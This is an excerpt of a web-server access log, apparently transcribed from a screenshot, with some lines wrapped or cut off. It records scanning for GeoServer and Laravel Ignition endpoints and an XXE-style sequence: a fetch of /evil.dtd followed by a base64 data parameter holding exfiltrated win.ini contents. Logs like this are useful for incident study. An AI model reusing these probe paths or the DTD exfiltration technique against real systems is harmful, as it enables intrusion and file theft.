 .0) Gecko/20100101 Firefox/110.0"
66 64.62.197.122 - - [22/May/2023:13:00:06 +0800] "GET /geoserver/web/ HTTP/1.1" 404 548 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36"
67 152.89.196.144 - - [22/May/2023:13:31:19 +0800] "GET /_ignition/execute-solution HTTP/1.1" 404 548 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
68 152.89.196.144 - - [22/May/2023:13:47:53 +0800] "GET / HTTP/1.1" 200 917 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
69 218.26.154.6 - - [22/May/2023:14:09:45 +0800] "GET /evil.dtd HTTP/1.0" 200 90 "-" "Mozilla/4.0\xC2\xA0(compatible;\xC2\xA0MSIE\xC2\xA0
.0;\xC2\xA0Windows\xC2\xA0NT\xC2\xA05.0)"
70 218.26.154.6 - - [22/May/2023:14:09:45 +0800] "GET /?data
=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo= HTTP
/1.0" 200 917 "-" "Mozilla/4.0\xC2\xA0(compatible;\xC2\xA0MSIE\xC2\xA06.0;\xC2\xA0Windows\xC2\xA0NT\xC2\xA05.0)"
71
文件位置: /www/wwwlogs/hybcx.com.log 行 1 ,列 0 历史版本: 无 空格: 4 编码: UTF-8 语言: Text